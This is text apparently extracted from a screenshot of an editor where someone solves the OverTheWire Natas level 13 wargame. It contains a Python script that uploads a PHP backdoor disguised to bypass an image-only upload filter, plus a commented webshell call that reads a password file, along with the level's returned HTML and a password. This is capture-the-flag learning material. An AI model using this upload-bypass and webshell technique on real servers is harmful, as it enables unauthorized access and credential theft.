 Applications
Burp ...
http://...
YouTu...
READ...
natas...
Googl...
/var/...
kaito...
Pictur...
22:00
Kaito
/var/www/html/overthewire/natas13/natas13.py (html) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
natas11
index.php
natas11.py
test.php
natas12
backdoor.php
natas12.py
test1.php
test2.php
natas13
backdoor.php
natas13.py
test1.php
natas14
natas15
natas16
natas4.py
natas5.py
natas8.py
natas9.py
natas10.py
Pass Overthewire.txt
natas12.py
natas13.py
7
8 s=requests.session()
9
10 file = {
11 'uploadedfile' : open('backdoor.php', 'rb'),
12 }
13
14 data = {
15 'filename' : 'a.php',
16 'submit' : 'Upload File'
17 }
18
19 response = requests.post(url, auth = (username, password), files = file, data = data)
20 # response = s.post(url+'upload/mx47rl1z1s.php?backdoor=cat /etc/natas_webpass/natas14', auth = (username,
21
22 print(response.text)
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas13", "pass": "jmLTY0qiPZBbaKc9341cqPQZBJv7MQbY" };</script></head>
<body>
<h1>natas13</h1>
<div id="content">
For security reasons, we now only accept image files!<br/><br/>
The file <a href="upload/g3sysz0999.php">upload/g3sysz0999.php</a> has been uploaded<div id="viewsource"><a href="index-source.html">View
sourcecode</a></div>
</div>
</body>
</html>
[Finished in 1.3s]
Line 19, Column 42
Tab Size: 4
Python